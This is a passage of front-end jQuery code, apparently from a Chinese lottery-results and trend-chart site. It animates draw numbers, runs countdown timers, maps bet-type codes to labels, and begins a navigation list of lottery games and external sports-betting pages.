            a[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) o += "<li class='ncnum0" + a[r] + "'></li>";
        $(i).empty(), $(i).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc
}, animate.cqncAnimateEnd = function (e, t) {
    var t = t,
        i = e.length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).html("");
    var s = setInterval(function () {
        if (a < i) {
            var t = "<li class='ncnum" + e[a] + "'><i style='font-size:10px;display:none'>" + e[a] + "</i></li>";
            $(n).append(t), a++
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sixAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        var i = $(e).find(".sscli li");
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        });
        var a = i.length;
        t--;
        for (var n = 0; n < a; n++) {
            $(e).find("li").eq(n).css({
                paddingTop: "0"
            }), $(e).find("li").eq(n).css({
                lineHeight: "0"
            }), $(e).find("li").eq(n).text(excutenum_six());
            var r = 50 * excutenum();
            $(e).find("li").eq(n).stop().animate({
                paddingTop: "0.25rem"
            }, r), $(e).find("li").eq(n).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sixAnimateEnd = function (e, t, arr) {
    $(t).find("li").removeClass();
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).addClass(arr[i]),$(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, tools.excutenum1_6 = function () {
    return Math.floor(6 * Math.random())
}, tools.kuaicase = function (e) {
    switch (e) {
        case 1:
            return "0px";
        case 2:
            return "-43px";
        case 3:
            return "-86px";
        case 4:
            return "-129px";
        case 5:
            return "-172px";
        case 6:
            return "-215px"
    }
}, tools.cutTime = function (e, t, i) {
    var a = e.replace("-", "/"),
        t = t.replace("-", "/");
    a = a.replace("-", "/"), t = t.replace("-", "/");
    var n = $(i).find(".hour"),
        s = $(i).find(".minute"),
        o = $(i).find(".second"),
        r = $(i).find(".opentyle"),
        l = $(i).find(".cuttime"),
        d = new Date(a),
        u = (d - new Date(t)) / 1e3,
        c = (d - new Date(t)) / 1e3,
        f = setInterval(function () {
            var e = u / c;
            if (e < 1 && NaN != e) {
                var t = (e + "").split(".")[1].substr(0, 2);
                t = t.length < 2 ? t + "0" : t, $(i).find(".redpro ").css({
                    width: t + "%"
                })
            }
            if (u > 1) {
                u -= 1;
                var a = Math.floor(u / 3600),
                    d = Math.floor(u / 60 % 60),
                    h = Math.floor(u % 60);
                $(n).text(a < 10 ? "0" + a : a), $(s).text(d < 10 ? "0" + d : d), $(o).text(h < 10 ? "0" + h : h), a <= 0 ? $(".hourid").hide() : $(".hourid").show()
            } else $(r).show(), $(l).hide(), clearInterval(f), method.indexLoad(i)
        }, 1e3)
}, tools.typeOf = function (e, t) {
    if ("sumBigSmall" == e) switch (1 * t) {
        case -1:
            return "小";
        case 0:
            return "和";
        case 1:
            return "大"
    } else if ("sumSingleDouble" == e) switch (1 * t) {
        case -1:
            return "双";
        case 0:
            return "和";
        case 1:
            return "单"
    } else if ("singleDoubleCount" == e) switch (1 * t) {
        case -1:
            return "双多";
        case 0:
            return "单双和";
        case 1:
            return "单多"
    } else if ("frontBehindCount" == e) switch (1 * t) {
        case -1:
            return "后多";
        case 0:
            return "和";
        case 1:
            return "前多"
    } else if ("sumBsSd" == e) switch (1 * t) {
        case 1:
            return "大单";
        case 2:
            return "大双";
        case 3:
            return "小单";
        case 4:
            return "小双";
        case 5:
            return "和"
    } else if ("sumWuXing" == e) switch (1 * t) {
        case 1:
            return "金";
        case 2:
            return "木";
        case 3:
            return "水";
        case 4:
            return "火";
        case 5:
            return "土"
    } else if ("state" == e) switch (1 * t) {
        case 1:
            return "单双";
        case 2:
            return "大小";
        case 3:
            return "龙虎"
    } else if ("san" == e) switch (1 * t) {
        case 0:
            return "杂六";
        case 1:
            return "半顺";
        case 2:
            return "顺子";
        case 3:
            return "对子";
        case 4:
            return "豹子"
    } else if ("lhh" == e) switch (1 * t) {
        case 0:
            return "龙";
        case 1:
            return "虎";
        case 2:
            return "和"
    } else if ("qiu" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("qiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "第六球";
        case 7:
            return "第七球";
        case 8:
            return "第八球";
        case 9:
            return "总和"
    } else if ("qiusyxw" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "和值";
        case 7:
            return "尾数"
    } else if ("gxqiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("qiuonebig" == e) switch (1 * t) {
        case 1:
            return "第一名";
        case 2:
            return "第二名";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 11:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("lai" == e) switch (1 * t) {
        case 1:
            return "总来";
        case 0:
            return "没来"
    } else if ("qiuqiu" == e) switch (1 * t) {
        case 1:
            return "一";
        case 2:
            return "二";
        case 3:
            return "三";
        case 4:
            return "四";
        case 5:
            return "五";
        case 11:
            return "总和"
    } else if ("qiuqiu1" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 11:
            return "总和"
    } else if ("liangm" == e) switch (1 * t) {
        case 0:
            return "号码出现次数";
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("statedsyxw" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "和";
        case 6:
            return "龙";
        case 7:
            return "虎"
    } else if ("stated" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "龙";
        case 6:
            return "虎";
        case 7:
            return "尾大";
        case 8:
            return "尾小";
        case 9:
            return "合单";
        case 10:
            return "合双";
        case 11:
            return "总和"
    } else if ("dxh" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("seafood" == e) switch (1 * t) {
        case 1:
            return "鱼";
        case 2:
            return "虾";
        case 3:
            return "葫芦";
        case 4:
            return "金钱";
        case 5:
            return "蟹";
        case 6:
            return "鸡"
    } else if ("dxtc" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "通吃"
    } else if ("zhdx" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("dsh" == e) switch (1 * t) {
        case 0:
            return "单";
        case 1:
            return "双";
        case 2:
            return "和"
    } else if ("rank" == e) switch (1 * t) {
        case 1:
            return "冠军";
        case 2:
            return "亚军";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 6:
            return "第六名";
        case 7:
            return "第七名";
        case 8:
            return "第八名";
        case 9:
            return "第九名";
        case 10:
            return "第十名";
        case 11:
            return "冠亚和"
    }
}, tools.loadDate = function () {
    var e = "",
        t = new Date,
        i = t.getDate();
    $("#top_menu").empty();
    for (var a = 1 * i; a > 0; a--) {
        var n = "";
        a == t.getDate() && (n = "checked onday"), e += '<a href="javascript:;" class="btn ' + n + '"><span>' + a + "<i></i></span></a>"
    }
    $("#top_menu").append(e)
}, tools.checkDay = function (e) {
    $("#top_menu").find(".checked").removeClass("checked");
    var t = $("#top_menu").find(".btn");
    $(t).each(function () {
        e == $(this).text() && $(this).addClass("checked")
    })
}, tools.classGetDate_ssc = function (e, t, i) {
    t = void 0 == t || "" == t ? tools.getDate("ymd") : t, i = void 0 == i || "" == i ? config.periods : i, "dsdxls" == e ? sscFunObj.dsdxls.listData() : "dsdxlz" == e ? sscFunObj.dsdxlz.dsdxlzsData(t) : "lishihmtj" == e ? sscFunObj.lshmtj.listData() : "longhuzs" == e ? sscFunObj.lhzs.listData(t, "") : "luzufx" == e ? sscFunObj.lzfx.getlist(t) : "guyahelz" == e ? sscFunObj.gyhlz.getlist(t) : "todayhaomatj" == e ? sscFunObj.jrhmtj.getdata(t) : "singtaizs" == e ? sscFunObj.singtaizs.getlist(t, "") : "hmqhlz" == e ? sscFunObj.hmlz.listData(t) : "lenrefx" == e ? sscFunObj.lrfx.listData(t) : "haomazs" != e && "wezizs" != e || sscFunObj.wzzs.getlist(t, "")
}, tools.classGetDate_pk10 = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomazs" == e || "wezizs" == e) pk10FunObj.wzzs.getlist(t, "");
    else if ("luzufx" == e) pk10FunObj.lzfx.getlist(t);
    else if ("hmqhlz" == e) pk10FunObj.hmqhlz.hmqhlzData(t);
    else if ("lenrefx" == e) pk10FunObj.lerefx.getdata();
    else if ("guyahelz" == e) pk10FunObj.gyhlz.getlist(t);
    else if ("guyahezs" == e) pk10FunObj.gyhzs.listData(t, "");
    else if ("dsdxls" == e) pk10FunObj.dsdxlsObj.dsdxlsData();
    else if ("longhutj" == e) pk10FunObj.longhutjObj.longhutjData();
    else if ("longhulz" == e) pk10FunObj.lhlz.lhlzsData(t);
    else if ("haomagltj" == e) {
        var a = $("#gltjhmNum li[class='hmglNumAct']").text(),
            i = ifChecked().issue;
        pk10FunObj.hmgltj.gltjData(i, a, t)
    } else "todayhaomatj" == e ? pk10FunObj.jrhmtj.getdata(t) : "gyhlmlishi" == e ? pk10FunObj.gyhlmlsObj.gyhlmlsData() : "dsdxlz" == e && pk10FunObj.dsdxlz.dsdxlzsData(t)
}, tools.classGetDate_syxw = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "wezizs" == e ? syxwFunObj.jbzs.getlist(t, "") : "luzufx" == e ? syxwFunObj.lzfx.getlist(t) : "singtaizs" == e ? syxwFunObj.dwzs.getlist(t, "") : "dsdxls" == e ? syxwFunObj.dsdxls.listData() : "dsdxlz" == e ? syxwFunObj.dsdxlz.listData(t) : "todayhaomatj" == e ? syxwFunObj.jrhmtj.listData() : "zonghelz" == e ? syxwFunObj.zhlz.listData(t) : "longhuzs" == e ? syxwFunObj.lhzs.listData(t, "") : "hezhizs" == e && syxwFunObj.hzzs.listData(t, "")
}, tools.classGetDate_kuai = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomalz" == e ? kuai3FunObj.dewdrop.getdata(t) : "locationzs" == e ? kuai3FunObj.wzzs.getlist(t, "") : "sizezs" == e ? kuai3FunObj.market.getmarket(t, "") : "lishihm" == e ? kuai3FunObj.lishi.getlishi() : "hezhizspl" == e ? kuai3FunObj.hezhizspl.gethezhi(t, "") : "jibenzs" == e ? kuai3FunObj.jibenzs.getjiben(t, "") : "zonghelz" == e ? kuai3FunObj.zonghe.getzong(t) : "qiyuzs" == e && kuai3FunObj.qiyuzs.getqiyu(t, "")
}, tools.classGetDate_shifen = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "liangmtj" == e) shifenFunObj.limtj.getlimtj(t, 20, 10);
    else if ("meiricltj" == e) {
        var a = $("#meiri_tj .meiriLiAct").find("i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        shifenFunObj.meiritj.getmeiritj(a, n)
    } else "luzhufx" == e ? shifenFunObj.lzfx.getlist(t) : "zonghelzfen" == e ? shifenFunObj.zonghe.getzonghe(t) : "zongfabailz" == e ? shifenFunObj.zhongfa.getzhongfa(t) : "haomalzfen" == e ? shifenFunObj.haomalz.gethaomalz(t) : "danshuangdaxiaols" == e ? shifenFunObj.danshuan.getdsdxls(t) : "jibenzsfen" == e ? shifenFunObj.jibendata.getjibenzs(t, "") : "heshudanshuanglz" == e ? shifenFunObj.heshudslz.getheshudslz(t) : "weishudaxiaolz" == e ? shifenFunObj.weishudxlz.getweishudxlz(t) : "longhulzfen" == e ? shifenFunObj.longhulz.getlonghulz(t) : "danshuangdaxiaolz" == e ? shifenFunObj.dansdxlz.getdansdxlz(t) : "jinrihaomatj" == e ? shifenFunObj.jrhmtj.getjrhmtj(t) : "dongxinanbei" == e ? shifenFunObj.dongnxb.getdongnxb(t) : "daxiaozsfen" == e ? shifenFunObj.dxzs.getdata(t, "") : "danshuangzsfen" == e ? shifenFunObj.dszs.getdszs(t, "") : "lishihaomatj" == e && shifenFunObj.lishmtj.getlishmtj(t)
}, tools.classGetDate_gxklsf = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "gx_luzhufx" == e) guangxiFunObj.gxlzfx.getlist(t, "");
    else if ("gx_meiricltj" == e) {
        var a = $("#meiri_tj ul li.meiriLiAct i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        guangxiFunObj.gxmeiritj.getgxmeiritj(a, n)
    } else "gx_haomalzfen" == e ? guangxiFunObj.gxhaomalz.getgxhaomalz(t, "") : "gx_liangmtj" == e ? guangxiFunObj.gxlimtj.getlimtj(t, 20, 10) : "gx_danshuan" == e && guangxiFunObj.gxdanshuan.getdsdxls(t, "")
}, pubmethod.initAdata = function () {
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $(".headTitle").on("click", "div,button", function (e) {
        $(".tabBox").removeClass("hasheight"), $(".sort").removeClass("bgsize"), localStorage.setItem("overpage", $(this).attr("id")), $(this).addClass("checkedbl").siblings().removeClass("checkedbl"), $("#sortable").find("#" + $(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"), $(this).find("span i").css({
            width: "0"
        }), $(this).find("span i").animate({
            width: "100%"
        }, "1000"), $(".drawCodebox").css({
            left: "7rem",
            display: "none"
        }), $("." + $(this).attr("id")).css({
            display: "block"
        }), $("." + $(this).attr("id")).stop().animate({
            left: "0rem"
        }, "100"), "haomazs" == $(this).attr("id") ? ($(".haomazs .Pattern").hide(), $(".haomazsbgcls").show(), $(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan"), $(".weizilodiv").show()) : ($(".haomazs .Pattern").show(), $(".haomazsbgcls").hide());
        var t = $(this).attr("id"),
            i = window.location.pathname;
        if (-1 != i.indexOf("pk10") || -1 != i.indexOf("aozxy10") || -1 != i.indexOf("xyft") || -1 != i.indexOf("xingyft") || -1 != i.indexOf("jisusaiche") || -1 != i.indexOf("sgAirship")) {
            tools.classGetDate_pk10(t, "", "");
            n = "#" + (a = $(".headTitle_view .headTitle .checkedbl").attr("id")) + "_sm";
            "haomagltj" == a || "longhutj" == a || "gyhlmlishi" == a || "hmqhlz" == a || "longhulz" == a || "lenrefx" == a || "wezizs" == a || "guyahelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("ssc_") || -1 != i.indexOf("aozxy5") || -1 != i.indexOf("shishicai_xy") || -1 != i.indexOf("happyCZ")) {
            tools.classGetDate_ssc(t, "", "");
            n = "#" + (a = $("#sortable .checkedbl").attr("id")) + "_sm";
            "longhuzs" == a || "wezizs" == a || "lenrefx" == a || "singtaizs" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("11_")) {
            tools.classGetDate_syxw(t, "", "");
            var a = $("#sortable .checkedbl").attr("id"),
                n = "#" + a + "_sm";
            "dsdxlz" == a || "singtaizs" == a || "hezhizs" == a || "wezizs" == a || "longhuzs" == a || "luzufx" == a || "zonghelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("k3_")) {
            tools.classGetDate_kuai(t, "", "");
            var s = $("#sortable .checkedbl").attr("id"),
                o = "#" + s + "_pm";
            "haomalz" == s || "locationzs" == s || "sizezs" == s || "hezhizspl" == s || "jibenzs" == s || "qiyuzs" == s || "zonghelz" == s ? ($("#explainBtn_plok").show(), $(o).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(o).siblings("div").removeClass("displayblock")) : ($("#explainBtn_plok").hide(), $(o).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("gxklsf")) {
            tools.classGetDate_gxklsf(t, "", "");
            var r = $("#sortable .checkedbl").attr("id");
            console.log(r);
            var l = "#" + r + "_sf";
            "gx_luzhufx" == r || "gx_meiricltj" == r || "gx_haomalzfen" == r || "gx_liangmtj" == r || "gx_danshuan" == r ? ($("#kuailsfBtn_plok").show(), $(l).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(l).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(l).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("klsf") || -1 != i.indexOf("aozxy8") || -1 != i.indexOf("xync")) {
            tools.classGetDate_shifen(t, "", "");
            var d = $("#sortable .checkedbl").attr("id");
            console.log(d);
            var u = "#" + d + "_sf";
            "zongfabailz" == d || "zonghelzfen" == d || "haomalzfen" == d || "daxiaozsfen" == d || "danshuangzsfen" == d || "dongxinanbei" == d || "jibenzsfen" == d || "weishudaxiaolz" == d ? ($("#kuailsfBtn_plok").show(), $(u).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(u).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(u).addClass("displaynone").siblings("div").addClass("displaynone"))
        }
        oddscrollleft = ""
    }), $(".rightdiv").on("touchstart", "span", function () {
        method.selectedBS($(this), !1)
    }), $(".numbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".dansdxbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".lhdzlDiv").on("touchstart", "span", function () {
        method.selectedLHD($(this), !1)
    }), $("#top_menu").on("touchstart", ".btn", function () {
        $(this).addClass("checked").siblings().removeClass("checked");
        var e = $("#yearmothnday").val(),
            t = $("#showtime").text();
        t = t.split("月");
        var i = $(this).find("span").text();
        $("#showtime").text(t[0] + "月" + i + "日"), animate.loadingList("body", !0), method.loadOther(e + "-" + t[0] + "-" + i)
    })
}, tools.bigOrSmall = function (e, t, i, a) {
    var n = $(e).attr("id");
    $(e).siblings().removeClass("spanchecked"), t || $(e).addClass("spanchecked"), "gjlh" == n ? ($("#numlist .haomali").removeClass("displayblock").addClass("displaynone"), $("#numlist .longhuli").removeClass("displaynone").addClass("displayblock")) : ($("#numlist .haomali").removeClass("displaynone").addClass("displayblock"), $("#numlist .longhuli").removeClass("displayblock").addClass("displaynone")), $("#numlist .haomali li").each(function (e) {
        var t = $(this).text(),
            a = (t *= 1) % 2 == 0,
            s = t >= i;
        if ("xshm" == n) {
            if (tools.hadCode(lotCode, "klsf")) $(this).text() >= 19 ? ($(this).find("span").removeClass(), $(this).find("span").addClass("rednum")) : ($(this).find("span").removeClass(), $(this).find("span").addClass("bluenum"));
            else if (tools.hadCode(lotCode, "bjkl8")) $(this).text() > 40 ? ($(this).find("span").removeClass(), "10047" == lotCode && (20 == e || (e - 20) % 21 == 0) ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("bluenum")) : ($(this).find("span").removeClass(), 20 == e || (e - 20) % 21 == 0 ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("lightblue"));
            else if (tools.hadCode(lotCode, "gxklsf")) $(this).find("span").removeClass(), 1 == t || 4 == t || 7 == t || 10 == t || 13 == t || 16 == t || 19 == t ? $(this).find("span").addClass("rednum") : 3 == t || 6 == t || 9 == t || 12 == t || 15 == t || 18 == t || 21 == t ? $(this).find("span").addClass("greennum") : $(this).find("span").addClass("bluenum");
            else if (10060 != lotCode) $(this).find("span").removeClass(), $(this).find("span").addClass("bluenum");
            else {
                var o = "hlnum" + $(this).find("i").text();
                $(this).find("span").removeClass(), $(this).find("span").addClass(o)
            }
            10060 != lotCode && $(this).find("i").show()
        } else "xsdx" == n ? ($(this).find("i").hide(), $(this).find("span").removeClass(), s ? tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : tools.hadCode(lotCode, "bjkl8") ? t > 40 ? $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm")) : "xsds" == n && ($(this).find("i").hide(), $(this).find("span").removeClass(), a ? $(this).find("span").addClass("blueeve") : tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig"))
    })
}, tools.repeatAjaxt = {
    kuai3: function (e) {
        clearInterval(animateID[e]), setTimeout(function () {
            headMethod.loadHeadData($(e).find(".nextIssue").val(), e)
        }, 1e3)
    }
}, tools.replaceUnde = function (e) {
    $(e).each(function (e) {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.geturlData = function (e) {
    alert(window.location.href)
}, tools.hadCode = function (e, t) {
    var i = ["10001", "10012", "10037"],
        a = ["10002", "10003", "10004", "10010", "10036", "10050", "10056", "10059"],
        n = ["10005", "10011", "10034", "10053"],
        s = ["10009"],
        o = ["10007", "10026", "10027", "10028", "10029", "10030", "10031", "10032", "10033", "10052"],
        r = ["10006", "10008", "10015", "10016", "10017", "10018", "10019", "10020", "10021", "10022", "10023", "10024", "10025", "10055"],
        l = ["10013", "10014", "10047", "10054"],
        d = ["10038"],
        u = !1;
    return "pk10" == t ? $(i).each(function (t) {
        e == this && (u = !0)
    }) : "ssc" == t ? $(a).each(function (t) {
        e == this && (u = !0)
    }) : "klsf" == t ? $(n).each(function (t) {
        e == this && (u = !0)
    }) : "cqnc" == t ? $(s).each(function (t) {
        e == this && (u = !0)
    }) : "kuai3" == t ? $(o).each(function (t) {
        e == this && (u = !0)
    }) : "shiyi5" == t ? $(r).each(function (t) {
        e == this && (u = !0)
    }) : "bjkl8" == t ? $(l).each(function (t) {
        e == this && (u = !0)
    }) : "gxklsf" == t && $(d).each(function (t) {
        e == this && (u = !0)
    }), u
}, tools.parseObj = function (e) {
    var t = null;
    return "object" != typeof e ? t = JSON.parse(e) : (t = JSON.stringify(e), t = JSON.parse(t)), t
}, tools.ifOnDay = function () {
    var e = !1;
    return $("#top_menu").find(".checked").find("span").text() == $("#top_menu").find(".onday").find("span").text() && (e = !0), e
}, tools.subStr = function (e) {
    return (e = e + "").length < 7 ? e : e.substr(1 * e.length - 6, 1 * e.length - 1)
};
var cZ = {
    toRMC: [
        {
            open_new_windows: "",
            name: "极速赛车",
            href: "../jisusaiche/index.html"
        },
        {
            open_new_windows: "",
            name: "极速时时彩",
            href: "../ssc_jisu/index.html"
        },
        {
            open_new_windows: "",
            name: "极速飞艇",
            href: "../xyft/index.html"
        },
        {
            open_new_windows: "",
            name: "澳洲幸运5",
            href: "../aozxy5/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运8",
            href: "../aozxy8/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运10",
            href: "../aozxy10/index.html"
        },
        {
            open_new_windows: "",
            name: "幸运飞艇",
            href: "../xingyft/index.html"
        },
        {
            open_new_windows: "",
            name: "SG飞艇",
            href: "../sgAirship/index.html"
        },
        {
            open_new_windows: "",
            name: "河内5分彩",
            href: "../hn5fc/index.html"
        },
        {
            open_new_windows: "",
            name: "香港六合彩",
            href: "../xg6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "澳门六合彩",
            href: "../am6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "PC蛋蛋幸运28",
            href: "../Egxy28/index.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "NBA篮球",
            href: "https://tyyl1688.com/"
        },

        {
            open_new_windows: "target='_blank'",
            name: "足球赛事",
            href: "https://tyyl1688.com/index2.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "电子竞技",
            href: "https://tyyl1688.com/index3.html"
        }
    ],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toGPC: [{
        name: "十一运夺金",
        href: "../11_syydj/index.html"
    }, {
        name: "重庆幸运农场",
        href: "../xync/index.html"
    }, {
        name: "广东快乐十分",
        href: "../gdklsf/index.html"
    }, {
        name: "天津快乐十分",
        href: "../tianjinklsf/index.html"
    }, {
        name: "北京快乐8",
        href: "../bjkl8/index.html"
    }, {
        name: "重庆七星彩",
        href: "../ssc_cqqxc/index.html"
    }, {
        name: "江苏快3",
        href: "../k3_jsks/index.html"
    }, {
        name: "吉林快3",
        href: "../k3_jlft/index.html"
    }, {
        name: "河北快3",
        href: "../k3_hebft/index.html"
    }, {
        name: "安徽快3",
        href: "../k3_ahft/index.html"
    }, {
        name: "内蒙古快3",
        href: "../k3_nmgft/index.html"
    }, {
        name: "福建快3",
        href: "../k3_fjft/index.html"
    }, {
        name: "湖北快3",
        href: "../k3_hubft/index.html"
    }, {
        name: "北京快3",
        href: "../k3_bjft/index.html"
    }, {
        name: "广西快3",
        href: "../k3_gxft/index.html"
    }, {
        name: "广东11选5",
        href: "../11_gdsyxw/index.html"
    }, {
        name: "上海11选5",
        href: "../11_shef/index.html"
    }, {
        name: "安徽11选5",
        href: "../11_ahef/index.html"
    }, {
        name: "江西11选5",
        href: "../11_jxef/index.html"
    }, {
        name: "吉林11选5",
        href: "../11_jlef/index.html"
    }, {
        name: "广西11选5",
        href: "../11_gxef/index.html"
    }, {
        name: "湖北11选5",
        href: "../11_hbef/index.html"
    }, {
        name: "辽宁11选5",
        href: "../11_lnef/index.html"
    }, {
        name: "江苏11选5",
        href: "../11_jsef/index.html"
    }, {
        name: "浙江11选5",
        href: "../11_zjef/index.html"
    }, {
        name: "内蒙古11选5",
